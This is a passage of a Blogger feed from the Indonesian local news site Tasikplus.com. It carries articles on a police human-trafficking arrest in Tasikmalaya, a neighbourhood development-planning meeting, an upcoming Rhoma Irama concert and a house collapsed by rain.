Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan 